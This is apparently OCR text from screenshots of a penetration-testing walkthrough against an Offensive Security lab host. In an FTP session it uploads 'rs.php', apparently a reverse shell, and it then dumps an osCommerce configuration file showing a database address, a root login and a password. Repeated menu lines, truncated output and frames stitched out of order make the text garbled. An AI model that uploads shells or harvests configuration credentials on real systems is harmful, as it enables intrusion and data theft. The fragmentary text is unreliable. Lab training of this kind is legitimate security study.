 Donate at: https://paypal.me/emeraldtnt
root@bt: ~/core -S
root@bt: ~ - www.offseclabs.com - Konsole
Session Edit View Bookmarks Settings Help
Session Edit View Bookmarks Settings Help
-rw-r--r-- 1 1 ftpgroup 16739
-rw-r--r-- 1 1 ftpgroup 6960
drwxr-xr-x 2 1 ftpgroup 4096
-rw-r--r-- 1 1 ftpgroup 2809
-rw-r--r-- 1 1 ftpgroup 7494
-rw-r--r-- 1 1 ftpgroup 6770
-rw-r--r-- 1 1 ftpgroup 6693
-rw-r--r-- 1 1 ftpgroup 3563
-rw-r--r-- 1 1 ftpgroup 11869
-rw-r--r-- 1 1 ftpgroup 6496
-rw-r--r-- 1 1 ftpgroup 3528
-rw-r--r-- 1 1 ftpgroup 9306
-rw-r--r-- 1 1 ftpgroup 7635
-rw-r--r-- 1 1 ftpgroup 9476
drwxr-xr-x 8 1 ftpgroup 4096
-rw-r--r-- 1 1 ftpgroup 668045
226 Transfer complete
ftp> put rs.php
local: rs.php remote: rs.php
200 PORT command successful
150 Opening BINARY mode data connection fo
226 Transfer complete
3462 bytes sent in 0.00 secs (7844.2 kB/s)
ftp>
Shell
define('DIR_WS_IMAGES', 'images/');
define('DIR_WS_ICONS', DIR_WS_IMAGES . 'icons/');
define('DIR_WS_INCLUDES', 'includes/');
define('DIR_WS_BOXES', DIR_WS_INCLUDES . 'boxes/');
define('DIR_WS_FUNCTIONS', DIR_WS_INCLUDES . 'functions/');
define('DIR_WS_CLASSES', DIR_WS_INCLUDES . 'classes/');
define('DIR_WS_MODULES', DIR_WS_INCLUDES . 'modules/');
define('DIR_WS_LANGUAGES', DIR_WS_INCLUDES . 'languages/');
define('DIR_WS_DOWNLOAD_PUBLIC', 'pub/');
define('DIR_FS_CATALOG', '/var/www/');
define('DIR_FS_DOWNLOAD', DIR_FS_CATALOG . 'download/');
define('DIR_FS_DOWNLOAD_PUBLIC', DIR_FS_CATALOG . 'pub/');
// define our database connection
define('DB_SERVER', '10.150.0.5'); // eg, localhost - should not be empty for
productive servers
define('DB_SERVER_USERNAME', 'root');
define('DB_SERVER_PASSWORD', '1q2w3e4r5t6y');
define('DB_DATABASE', 'oscommerce');
define('USE_PCONNECT', 'false'); // use persistent connections?
define('STORE_SESSIONS', ''); // leave empty '' for default handler or set to
'mysql'
?>$
www.offseclabs.com
Resolving www.offseclabs.com... 208.68.234.102
Connecting to www.offseclabs.com|208.68.234.102|:80... connected.
HTTP request sent, awaiting response...
A quick peek inside the PHP configuration files reveals the IP and
credentials of this server.
Shell
root@bt: ~/core - Shell - K
root@bt: ~ - Shell - Konso
root@bt: ~ - www.offse